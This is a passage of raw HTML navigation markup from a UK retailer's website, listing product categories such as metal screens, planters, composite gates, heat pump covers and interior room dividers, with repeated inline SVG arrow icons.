		<li id="menu-item-63846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-63846 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li id="menu-item-59990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59990 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li id="menu-item-78287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78287 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-79004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79004 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/interiors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Interiors</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-79006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79006 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop By Type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-4825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4825"><a href="https://www.luxuryscreens.co.uk/product-category/room-dividers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Dividers</span></a></li>		<li id="menu-item-79005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79005 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/sliding-barn-doors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Sliding Barn Doors</span></a></li>		<li id="menu-item-79165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79165 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/room-divider-on-wheels/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Divider On Wheels</span></a></li>		<li id="menu-item-79007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79007 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fretwork Panels</span></a></li>		<li id="menu-item-60126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60126 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/glowstone/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">GLOWstone</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-64088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-64088 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-76123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76123 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Galvanised Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-76125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76125"><a href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all</span></a></li>		<li id="menu-item-76129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76129"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/rectangle-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Rectangle Planters</span></a></li>		<li id="menu-item-76130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76130"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/tall-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Planters</span></a></li>		<li id="menu-item-76128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76128"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/square-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Square Planters</span></a></li>	</ul>
</li>	<li id="menu-item-76124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76124 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Screen</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-76126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76126 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all</span></a></li>		<li id="menu-item-76191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76191 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Decorative Screen</span></a></li>		<li id="menu-item-76190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76190 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/corten-planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Corten Screen</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-55994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55994 astra-megamenu-li full-stretched-width-mega"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Gates</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-55999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55999 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-55995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55995"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All Composite Gates</span></a></li>		<li id="menu-item-55998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55998"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/trellis-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Trellis Gates</span></a></li>		<li id="menu-item-55996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55996"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/decorative-screen-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Screen Gates</span></a></li>		<li id="menu-item-55997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55997"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/pedestrian-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pedestrian Gates</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-78288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78288 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li><li id="menu-item-60223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-60223 astra-megamenu-li full-stretched-width-mega"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-60224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-60224 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop By Type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
